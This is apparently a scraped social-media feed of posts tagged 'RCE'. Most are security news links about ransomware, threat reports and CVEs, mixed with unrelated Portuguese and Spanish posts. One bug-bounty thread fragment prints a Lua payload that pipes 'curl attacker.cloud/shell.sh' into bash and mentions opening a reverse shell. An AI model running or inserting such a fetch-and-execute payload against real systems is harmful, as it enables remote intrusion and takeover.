The Mandiant M-Trends 2026 report reveals fast attacker hand-offs, rising dwell times, ransomware operators targeting backup infrastructure.
From helpnetsecurity.comSearch
• #Hacked #Malware #Spyware #Zerodays #Ransomware #RCE #Phishing #CyberAttack ☠️ •
» Cybercrime groups speed up initial access handoff through planning, coordination cybersecuritydive.com/news/cybercrim…
Cybercrime groups speed up initial access handoff through planning, coordination
A report by Google Threat Intelligence Group also shows voice-based phishing has surged amid a rise in social engineering tactics.
From cybersecuritydive.com 7
• #Hacked #Malware #Spyware #Zerodays #Ransomware #RCE #Phishing #CyberAttack ☠️ •
» Iran-linked ransomware operation targeted US healthcare provider cybersecuritydive.com/news/iran-link…
Iran-linked ransomware operation targeted US healthcare provider
The Pay2Key group may have shifted its aims from extortion to destruction.
From cybersecuritydive.com 13
• #Hacked #Malware #Spyware #Zerodays #Ransomware #RCE #Phishing #CyberAttack ☠️ •
» Stryker confirms cyberattack is contained and restoration underway cybersecuritydive.com/news/stryker-c…
Stryker confirms cyberattack is contained and restoration underway
An assurance letter from Palo Alto Networks provides insight into the forensic investigation at the medical technology firm.
From cybersecuritydive.com 5
• #Hacked #Malware #Spyware #Zerodays #Ransomware #RCE #Phishing #CyberAttack ☠️ •
» Faster attacks and ‘recovery denial’ ransomware reshape threat landscape csoonline.com/article/414870…
Faster attacks and ‘recovery denial’ ransomware reshape threat landscape
In 2025, attacker dwell time rose, voice phishing topped email phishing, and threat actors increasingly targeted backup and identity systems, according to Mandiant’s latest incident response data.
From csoonline.com 5
@PedroRenny77 @odio171 @marcobellojr atrasa salario, ta em portal de policia ano sim, ano tambem, atrasa direito de imagem, contrata sem poder pagar, tem envolvimento em portal de noticia com pcc, ta em rce, tem guerra politica que faz qualquer pessoa fora da caixinha sentir vergonha alheia. é lixo
1
13
@Kicillofok @luckfor @Haddad_Fernando @pachasanchez @gonzalowinter @PizarroMariaJo Prefiero a el león toda la vida antes q a uds #kukaschorros están desesperados xq ya no pueden afan@rce todo y tener al pueblo Asus pies y el 60 % de los argentinos ya no queremos más #lacras como vos y toda la caterva de #kukaschorros ...fin
3

Cisco Secure Firewall Management Center has a critical vulnerability, where an remote unauthenticated user can bypass the authentication leading to root RCE.
#cve #RCE #cybersecurity #firewall
1
1
17
csirt_it: ‼️ #Telegram: rilevata vulnerabilità #0Click che potrebbe permettere #RCE tramite l’invio di sticker animati
Rischio: 🟠
Tipologia:
🔸 Remote Code Execution
acn.gov.it/portale/w/tele…W2A
👉 Analisi e mitigazioni disponibgUUH
From acn.gov.it

1
21
@Dinosn CVE-2026-33017 proves it—
one request can take over everything it connects to.
zyberwalls.com/2026/03/langfl…
10
CVE-2026-33017 proves it—
one request can take over everything it connects to.
zyberwalls.com/2026/03/langfl…
#CyberSecurity #AI #ZeroDay #AppSec
1
1
17
@marcobellojr Clube que arrecada 1Bi, pode vender Naming Rights por um valor muito maior do atual, RCE, não esta quebrado., apenas mal administrado
18
29
7.2K
10/10
Fin del hilo.
¿Os ha molado? Dad RT y comentad qué chain loco habéis hecho últimamente.
#BugBounty #RCE #IDOR #RaceCondition #DoubleFetch #WAFBypass #Polyglot #CloudSecurity #Kubernetes #Serverless #Hacking #Pentest #Cybersecurity #2026 #VulnChain #RedTeam
16
9/10
Tiempo total: ~3 horas de café y música lo-fi.
Script de race → 40 líneas.
Payload polyglot → 1 línea mágica.
RCE confirmado → screenshot + report listo.
1
12
6/10
Paso 4: Server-side RCE en cloud hardened
El template engine (una librería custom 2026 en Go + Lua sandbox) estaba expuesto vía la Lambda.
Con el polyglot conseguí que el backend ejecutara código Lua que escapaba la sandbox y hacía os.execute en el container del pod.
Payload final que dio RCE (dentro del JSON mutado vía race):
```lua
-- Lua injected via polyglot
local f = io.popen("curl -s attacker.cloud/shell.sh | bash")
f:close()
-- + reverse shell a mi VPS (cloudflare tunnel para no tocar egress rules)
```
En menos de 2 segundos tenía una shell interactiva dentro del pod Kubernetes del target. El cloud estaba “hardened” (IMDSv2, network policies, etc.) pero el RCE fue server-side directo en el worker node.
1
3
Browsed from @hackthebox_eu features Chrome extension analysis and SSRF via a malicious extension, Bash arithmetic injection through -eq evaluation for RCE, and Python pycache bytecode poisoning for root.
0xdf.gitlab.io/2026/03/28/htb…
3
14
750
🚨 CISA Sounds Alarm: F5 BIG-#IP Flaw Upgraded from Nuisance to Nightmare—Active RCE Exploits Detected + Video
undercodetesting.com/cisa-sounds-al…S
Educational Purposes!
CISA Sounds Alarm: F5 BIG-IP Flaw Upgraded From Nuisance To Nightmare—Active RCE Exploits Detected...
CISA Sounds Alarm: F5 BIG-IP Flaw Upgraded from Nuisance to Nightmare—Active RCE Exploits Detected + Video - "Undercode Testing": Monitor hackers like a pro.
From undercodetesting.com 1
8
`Apache Seata` is vulnerable to deserialization of untrusted data (CVE-2025-32897), potentially leading to RCE. Users should monitor for official updates. #ApacheSeata #Deserialization #infosec pulsepatch.io/posts/cve-2025…
13